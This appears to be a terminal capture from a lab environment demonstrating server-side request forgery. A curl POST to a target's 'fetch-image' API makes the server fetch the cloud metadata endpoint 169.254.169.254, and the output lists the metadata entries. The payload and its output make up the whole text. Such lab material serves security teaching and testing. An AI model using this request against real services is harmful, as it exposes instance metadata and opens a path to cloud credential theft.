 bash — curl http://169.254.169.254/latest/meta-data/
$ curl -s -X POST http://target.local/api/fetch-image \
-H 'Content-Type: application/json' \
-d '{"url":"http://169.254.169.254/latest/meta-data/"}'
ami-id
ami-launch-index
ami-manifest-path
hostname
instance-id
instance-type
local-ipv4
placement/
public-keys/
security-groups
200 OK · 返回 169.254.169.254 的目录列表（靶场环境）